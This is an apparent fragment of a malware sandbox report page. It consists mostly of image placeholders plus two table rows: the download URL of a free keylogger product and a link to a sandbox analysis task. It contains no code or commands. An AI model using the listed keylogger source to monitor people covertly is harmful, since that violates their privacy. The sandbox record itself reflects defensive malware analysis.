





| URL: | https://www.spyrix.com/ru/spyrix-free-keylogger.php |
| Full analysis: | https://app.any.run/tasks/0c5bc987-18a9-4f2c-ab5f-551c2db17039 |






